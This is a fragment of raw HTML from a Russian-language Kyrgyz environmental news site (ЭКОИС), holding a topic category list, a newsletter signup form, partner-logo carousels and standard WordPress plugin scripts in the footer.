загрязнения&nbsp;&nbsp;(472)</option><option class="level-1" value="gornodobyvayushhaya-promyshlennost">&nbsp;&nbsp;&nbsp;Горнодобывающая промышленность&nbsp;&nbsp;(204)</option><option class="level-1" value="degradatsiya-zemel">&nbsp;&nbsp;&nbsp;Деградация земель&nbsp;&nbsp;(148)</option><option class="level-1" value="donory">&nbsp;&nbsp;&nbsp;Доноры&nbsp;&nbsp;(184)</option><option class="level-1" value="izmenenie-klimata">&nbsp;&nbsp;&nbsp;Изменение климата&nbsp;&nbsp;(2&nbsp;071)</option><option class="level-1" value="monitoring">&nbsp;&nbsp;&nbsp;Мониторинг&nbsp;&nbsp;(363)</option><option class="level-1" value="musor">&nbsp;&nbsp;&nbsp;Мусор&nbsp;&nbsp;(240)</option><option class="level-1" value="ozonovyj-sloj">&nbsp;&nbsp;&nbsp;Озоновый слой&nbsp;&nbsp;(56)</option><option class="level-1" value="opasnye-himicheskie-veshhestva">&nbsp;&nbsp;&nbsp;Опасные химические вещества&nbsp;&nbsp;(1&nbsp;038)</option><option class="level-1" value="prava-cheloveka">&nbsp;&nbsp;&nbsp;Права человека&nbsp;&nbsp;(19)</option><option class="level-1" value="sanitariya-i-gigiena">&nbsp;&nbsp;&nbsp;Санитария и гигиена&nbsp;&nbsp;(313)</option><option class="level-1" value="sozy">&nbsp;&nbsp;&nbsp;СОЗы&nbsp;&nbsp;(202)</option><option class="level-1" value="stihijnye-bedstviya">&nbsp;&nbsp;&nbsp;Стихийные бедствия&nbsp;&nbsp;(109)</option><option class="level-1" value="ustojchivoe-gornoe-razvitie">&nbsp;&nbsp;&nbsp;Устойчивое горное развитие&nbsp;&nbsp;(399)</option><option class="level-1" value="ustojchivoe-razvitie">&nbsp;&nbsp;&nbsp;Устойчивое развитие&nbsp;&nbsp;(1&nbsp;195)</option><option class="level-1" value="uchastie-obshhestvennosti">&nbsp;&nbsp;&nbsp;Участие общественности&nbsp;&nbsp;(826)</option><option class="level-1" value="hvostohranilishha">&nbsp;&nbsp;&nbsp;Хвостохранилища&nbsp;&nbsp;(93)</option><option class="level-1" value="eko-obrazovanie">&nbsp;&nbsp;&nbsp;Эко образование&nbsp;&nbsp;(974)</option><option class="level-1" value="ekodvizhenie">&nbsp;&nbsp;&nbsp;Экодвижение&nbsp;&nbsp;(435)</option><option class="level-1" value="ekologicheskaya-ekspertiza">&nbsp;&nbsp;&nbsp;Экологическая экспертиза&nbsp;&nbsp;(41)</option><option class="level-1" value="ekologicheskie-aktsii">&nbsp;&nbsp;&nbsp;Экологические акции&nbsp;&nbsp;(568)</option><option class="level-1" value="ekologiya-i-zdorove">&nbsp;&nbsp;&nbsp;Экология и здоровье&nbsp;&nbsp;(957)</option><option class="level-1" value="ekoturizm">&nbsp;&nbsp;&nbsp;Экотуризм&nbsp;&nbsp;(101)</option><option class="level-1" value="energetika">&nbsp;&nbsp;&nbsp;Энергетика&nbsp;&nbsp;(1&nbsp;049)</option><option class="level-1" value="yuridicheskaya-konsultatsiya">&nbsp;&nbsp;&nbsp;Юридическая консультация&nbsp;&nbsp;(39)</option><option class="level-0" value="ekologiya-goroda">экология города&nbsp;&nbsp;(432)</option><option class="level-0" value="elektronnye-othody">электронные отходы&nbsp;&nbsp;(7)</option> </select><script defer src="[data-uri]"></script> </div></div><div id="block-13" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-medium-font-size">Подписка на рассылку</h2></div><div id="block-14" class="widget widget_block"><div class="wp-block-contact-form-7-contact-form-selector"><div class="wpcf7 no-js" id="wpcf7-f14133-o1" lang="en-US" dir="ltr" data-wpcf7-id="14133"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/baza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke/#wpcf7-f14133-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="14133" /> <input type="hidden" name="_wpcf7_version" value="6.0.5" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14133-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="podpiska"><p>Ваш электронный адрес:</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Укажите пожалуйста страну вашего пребывания:</p><p><span class="wpcf7-form-control-wrap" data-name="your-country"><input size="30" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-country" /></span></p><p>Введите текст: <input type="hidden" name="_wpcf7_captcha_challenge_captcha-869" value="2799143468" /><img loading="lazy" decoding="async" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-869" width="60" height="20" alt="captcha" src="https://ekois.net/wp-content/uploads/wpcf7_captcha/2799143468.png" /><span class="wpcf7-form-control-wrap" data-name="captcha-869"><input size="30" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="captcha-869" /></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></p></div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="2"/><script defer src="[data-uri]"></script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div><footer id="footer"><section class="container" id="footer-widgets"><div class="container-inner"><div class="hu-pad group"><div class="footer-widget-1 grid one-fifth "><div id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696eee0d33a21"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.biom.kg/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="120" height="60" src="https://ekois.net/wp-content/uploads/2023/07/biom_banner_120x60.jpg" class="" alt="" decoding="async" loading="lazy" /></a></div></div></div><script defer id="su_image_carousel_696eee0d33a21_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-2 grid one-fifth "><div id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696eee0d34520"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.unison.kg/ru/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1000" height="544" src="https://ekois.net/wp-content/uploads/2023/07/unison_banner.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/unison_banner.jpg 1000w, https://ekois.net/wp-content/uploads/2023/07/unison_banner-300x163.jpg 300w, https://ekois.net/wp-content/uploads/2023/07/unison_banner-768x418.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.infoik.net.kg/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="220" height="81" src="https://ekois.net/wp-content/uploads/2023/07/infoik_ban.png" class="" alt="" decoding="async" loading="lazy" /></a></div></div></div><script defer id="su_image_carousel_696eee0d34520_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-3 grid one-fifth "><div id="shortcodes-ultimate-6" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696eee0d34f15"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.carecnet.org/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="200" height="197" src="https://ekois.net/wp-content/uploads/2023/07/carec_logo_200.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/carec_logo_200.jpg 200w, https://ekois.net/wp-content/uploads/2023/07/carec_logo_200-80x80.jpg 80w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://www.sreda.uz/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="200" height="80" src="https://ekois.net/wp-content/uploads/2023/07/sreda_uz.png" class="" alt="" decoding="async" loading="lazy" /></a></div></div></div><script defer id="su_image_carousel_696eee0d34f15_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-4 grid one-fifth "><div id="shortcodes-ultimate-7" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696eee0d358d0"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="http://esg-ca.com/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="707" height="353" src="https://ekois.net/wp-content/uploads/2023/07/esg.png" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/esg.png 707w, https://ekois.net/wp-content/uploads/2023/07/esg-300x150.png 300w" sizes="auto, (max-width: 707px) 100vw, 707px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://wastenet.kg/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="160" height="160" src="https://ekois.net/wp-content/uploads/2023/07/wastenet.png" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/wastenet.png 160w, https://ekois.net/wp-content/uploads/2023/07/wastenet-150x150.png 150w, https://ekois.net/wp-content/uploads/2023/07/wastenet-80x80.png 80w" sizes="auto, (max-width: 160px) 100vw, 160px" /></a></div></div></div><script defer id="su_image_carousel_696eee0d358d0_script" src="[data-uri]"></script></div></div></div><div class="footer-widget-5 grid one-fifth last"><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><div class="su-image-carousel  su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-light su-image-carousel-align-center" style="max-width:150px" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":5000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003}' id="su_image_carousel_696eee0d3647c"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="" target="_blank" rel="noopener noreferrer" data-caption=""><img width="160" height="80" src="https://ekois.net/wp-content/uploads/2023/07/ngo.gif" class="" alt="" decoding="async" loading="lazy" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://tanca.org/" target="_blank" rel="noopener noreferrer" data-caption=""><img width="600" height="120" src="https://ekois.net/wp-content/uploads/2023/07/logo_tan_ekois_site.png" class="" alt="" decoding="async" loading="lazy" srcset="https://ekois.net/wp-content/uploads/2023/07/logo_tan_ekois_site.png 600w, https://ekois.net/wp-content/uploads/2023/07/logo_tan_ekois_site-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div></div><script defer id="su_image_carousel_696eee0d3647c_script" src="[data-uri]"></script></div></div></div></div></div></section><nav class="nav-container group" id="nav-footer" data-menu-id="footer-3" data-menu-scrollable="false"> <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false"> <span class="ham__navbar-span-wrapper"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </span> </button><div class="nav-text"></div><div class="nav-wrap"><ul id="menu-podval" class="nav container group"><li id="menu-item-42750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42750"><a href="http://ekois.net/">Новости</a></li><li id="menu-item-42751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42751"><a href="https://ekois.net/about-us/">О нас</a></li><li id="menu-item-42748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42748"><a href="https://ekois.net/media/">Медиа</a></li><li id="menu-item-42752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42752"><a href="https://ekois.net/kontakty/">Обратная связь</a></li><li id="menu-item-42753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42753"><a href="http://ekois.net/wp-admin">Войти</a></li></ul></div></nav><section class="container" id="footer-bottom"><div class="container-inner"> <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a><div class="hu-pad group"><div class="grid one-half"><div id="copyright"><p>ЭКОИС: Экологический Информационный Сервис - Кыргызстан <br /> © 2001-2026. Все права защищены.</p></div></div><div class="grid one-half last"><ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Подпишитесь на нас в Youtube" aria-label="Подпишитесь на нас в Youtube" href="https://www.youtube.com/Ekoisbishkek%20" target="_blank" ><i class="fab fa-youtube"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Подпишитесь на нас в Facebook" aria-label="Подпишитесь на нас в Facebook" href="https://www.facebook.com/ekois.bishkek" target="_blank" ><i class="fab fa-facebook"></i></a></li></ul></div></div><div class="stats"> <script defer type="text/javascript" id="clustrmaps" src="//cdn.clustrmaps.com/map_v2.js?u=bJhI&d=658ZhqgcBDrccqpHGBgphYXCuQBrWNaPmzUlWsRr_pg"></script> </div></div></section></footer></div><link rel='stylesheet' id='flickity-css' href='https://ekois.net/wp-content/cache/autoptimize/css/autoptimize_single_7f88ab36dbf941c02cef780b7b5dc7ae.css?ver=2.2.1' media='all' /><link rel='stylesheet' id='su-shortcodes-css' href='https://ekois.net/wp-content/cache/autoptimize/css/autoptimize_single_db7009310a85da4afa7b273d820bf5fe.css?ver=7.3.4' media='all' /> <script src="https://ekois.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://ekois.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.0.5" id="swv-js"></script> <script defer id="contact-form-7-js-translations" src="[data-uri]"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.0.5" id="contact-form-7-js"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_e9c6dbcab9d95bd94604e997b931e653.js?ver=1.15.25" id="jquery.colorbox.js-js"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_9f8439a56765b79fe2ba9daa541a9ee5.js?ver=1.15.25" id="jquery.colorbox-ru.js-js"></script> <script defer src="https://ekois.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer id="hu-front-scripts-js-extra" src="[data-uri]"></script> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script> <script defer src="https://ekois.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.3" id="__ytprefsfitvids__-js"></script> <script id="gt_widget_script_19135354-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19135354'] = {"default_language":"ru","languages":["ar","zh-CN","en","fr","de","it","ky","ru","es"],"url_structure":"none","native_language_names":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-30536","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://ekois.net/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/baza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke/" data-gt-orig-domain="ekois.net" data-gt-widget-id="19135354" defer></script><script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1765268170" id="akismet-frontend-js"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_8625a9d2a4f797e756dbd299c2d74fc2.js?ver=2.2.1" id="flickity-js"></script> <script defer id="su-shortcodes-js-extra" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/cache/autoptimize/js/autoptimize_single_e7231e214ac6b5082b3facae6231b851.js?ver=7.3.4" id="su-shortcodes-js"></script> <!--[if lt IE 9]> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script> <![endif]--></body></html>